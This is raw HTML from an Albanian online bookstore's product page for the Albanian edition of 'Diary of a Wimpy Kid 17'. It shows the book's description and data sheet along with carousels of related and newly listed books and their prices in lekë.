ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=6636&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6636" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/3364-mjeket.html" class="lnk_img product-image" title="Mjeket"><img src="https://CloudFront.bukinist.al/7881-home_default/mjeket.jpg" alt="Mjeket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/3364-mjeket.html" title="Mjeket">Mjeket</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=3364&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="3364" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/4879-poliana.html" class="lnk_img product-image" title="Poliana"><img src="https://CloudFront.bukinist.al/10722-home_default/poliana.jpg" alt="Poliana" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/4879-poliana.html" title="Poliana">Poliana</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=4879&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4879" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" class="lnk_img product-image" title="Shkolla e magjise dhe histori te tjera"><img src="https://CloudFront.bukinist.al/6135-home_default/shkolla-e-magjise-dhe-histori-te-tjera.jpg" alt="Shkolla e magjise dhe histori te tjera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2140-shkolla-e-magjise-dhe-histori-te-tjera.html" title="Shkolla e magjise dhe histori te tjera">Shkolla e magjise dhe histori te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2140&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2140" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/2994-tregime-mitologjike-p.html" class="lnk_img product-image" title="Tregime mitologjike - p"><img src="https://CloudFront.bukinist.al/7316-home_default/tregime-mitologjike-p.jpg" alt="Tregime mitologjike - p" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/2994-tregime-mitologjike-p.html" title="Tregime mitologjike - p">Tregime mitologjike - p</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=2994&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2994" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/midle-school/14681-tregime-te-mocme-shqiptare.html" class="lnk_img product-image" title="Tregime te mocme shqiptare"><img src="https://CloudFront.bukinist.al/24775-home_default/tregime-te-mocme-shqiptare.jpg" alt="Tregime te mocme shqiptare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/midle-school/14681-tregime-te-mocme-shqiptare.html" title="Tregime te mocme shqiptare">Tregime te mocme shqiptare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=14681&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14681" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="14327" data-name="Ditari i Gregut 17 &ndash; Pelen&euml; e tejmbushme" data-url="https://bukinist.al/en/midle-school/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" data-image-url="http://bukinist.al/img/p/2/4/2/4/1/24241.jpg" data-description="Greg Hefli zbulon se rruga drejt fam&euml;s dhe lavdis&euml; ka plot v&euml;shtir&euml;si e pengesa. Kur ai vendos t&euml; ngat&euml;rrohet me grupin &quot;Pelena e mbushme&quot; t&euml; v&euml;llait t&euml; vet adoleshent, Rodrikut, nuk e di se &ccedil;&#039;e pret. Por m&euml;son shpejt se net&euml;t e vona, pagesat e padh&euml;na, z&euml;nkat mes an&euml;tar&euml;ve t&euml; grupit dhe problemet me parat&euml; jan&euml; t&euml; gjitha pjes&euml; e stilit t&euml; jet&euml;s s&euml; rokenrollit. Do ta ndihmoj&euml; Gregu &quot;Pelen&euml;n e mbushme&quot; t&euml; b&euml;het legjenda q&euml; ata mendojn&euml; se jan&euml;? Apo gjith&euml; ajo koh&euml; q&euml; harxhoi me grupin e Rodrikut, do t&euml; jet&euml; nj&euml; &quot;Pelen&euml; e tejmbushme&quot;?" data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p><span>Greg Hefli zbulon se rruga drejt famës dhe lavdisë ka plot vështirësi e pengesa. Kur ai vendos të ngatërrohet me grupin "Pelena e mbushme" të vëllait të vet adoleshent, Rodrikut, nuk e di se ç'e pret. </span></p><p><span>Por mëson shpejt se netët e vona, pagesat e padhëna, zënkat mes anëtarëve të grupit dhe problemet me paratë janë të gjitha pjesë e stilit të jetës së rokenrollit. </span></p><p><span>Do ta ndihmojë Gregu "Pelenën e mbushme" të bëhet legjenda që ata mendojnë se janë? Apo gjithë ajo kohë që harxhoi me grupin e Rodrikut, do të jetë një "Pelenë e tejmbushme"?</span></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>pages</td><td>214</td></tr><tr class="even"><td>ISBN</td><td>9789928272706</td></tr><tr class="odd"><td>Published year</td><td>2022</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha e leximit</td><td>Over 12 years old</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Artan Miraka</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 